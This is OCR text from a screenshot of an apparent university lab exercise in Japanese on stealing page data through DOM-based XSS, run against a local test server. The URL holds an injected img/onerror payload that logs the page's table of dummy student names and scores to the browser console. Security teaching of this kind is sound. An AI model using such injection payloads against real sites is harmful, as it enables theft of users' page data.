 アプリケーション 場所 Firefox _A 月曜日 16：53
ex620: DOM based XSSによる情報の窃取の実験 - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
北海道大学工学部 情... × ex620: DOM based XSS... × ex620: DOM based XSS... ×
192.168.2.139:8080/2ndWeek/ex620.html#"><img src=x onerror=console.log(document.getElementsByTagName("table"))></img>
教科：">
table 182 × 108
学籍番号 氏名 点数
0001 北大太郎 60
0002 北大二郎 90
0003 北大花子 80
インスペ... コンソール デバッガ スタイル... パフォー... ネットワ...
ネットワーク(N) CSS(C) JS(J) セキュリティ(U) ロギング(L) 消去(R) フィルタ出力 td
GET http://192.168.2.139:8080/2ndWeek/ex620.html#%22%3E%3Cimg%20src=x%20onerror=console.log(document.getElementsByTagName(%22table%22))%3E%3C/img%3E [HTTP/1.1 304 OK 0ms]
GET https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js [HTTP/2.0 304 Not Modified 15ms]
GET http://192.168.2.139:8080/2ndWeek/x [HTTP/1.1 404 Not Found 0ms]
HTMLCollection [ <table> ] ex620.html:1:0
<table>
innerHTML: " <tbody><tr> <td>学籍番号</td> ...td> <td>80</td> </tr> </tbody>"
outerHTML: "<table border="1"> <tbody><tr> <td... <td>80</td> </tr> </tbody></table>"
[画像] [02170037@PC139:~/mobile_… [02170037@PC139:~/mobile_… [Linuxの画面キャプチャがあっけ… ex620: DOM based XSSによる… レポート補足 1 / 4 1